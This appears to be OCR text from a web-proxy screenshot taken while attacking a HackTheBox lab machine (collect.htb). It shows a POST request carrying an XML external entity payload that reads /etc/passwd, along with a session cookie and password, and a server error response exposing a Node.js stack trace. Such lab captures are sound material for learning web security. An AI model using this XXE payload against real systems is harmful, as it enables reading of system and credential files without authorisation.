 Send
Cancel
T
Request
Pretty
Raw
Hex
\n
1 POST /api HTTP/1.1
2 Host: collect.htb
3 Content-Length: 226
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://collect.htb
8 Referer: http://collect.htb/admin
9 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=2slrifhvc8652e7t8tg1116liq
11 Connection: close
12
13 manage_api=<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"file:///etc/passwd">
]><root><method>GET</method><uri>/auth/&xxe</uri><user><
username></username><password>ji394NBA</password></user>
</root>
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Sep 2023 13:24:20 GMT
3 Server: Apache/2.4.54 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1005
10
11 <!DOCTYPEhtml>
12 <htmllang="en">
13 <head>
14 <metacharset="utf-8">
15 <title>Error</title>
16 </head>
17 <body>
18 <pre>SyntaxError:UnexpectedtokenninJSONatposition0<br>
&nbsp;&nbsp;atJSON.parse(&lt;anonymous&gt;)<br>&nbsp;
&nbsp;atcreateStrictSyntaxError(/root/pollution_api/
node_modules/body-parser/lib/types/json.js:160:10)<br>
&nbsp;&nbsp;atparse(/root/pollution_api/node_modules/
body-parser/lib/types/json.js:83:15)<br>&nbsp;&nbsp;at/
root/pollution_api/node_modules/body-parser/lib/read.js:
128:18<br>&nbsp;&nbsp;atAsyncResource.runInAsyncScope
(async_hooks.js:190:9)<br>&nbsp;&nbsp;atinvokeCallback(/
root/pollution_api/node_modules/raw-body/index.js:231:16
)<br>&nbsp;&nbsp;atdone(/root/pollution_api/node_modules/
raw-body/index.js:220:7)<br>&nbsp;&nbsp;at
Search...
0 matches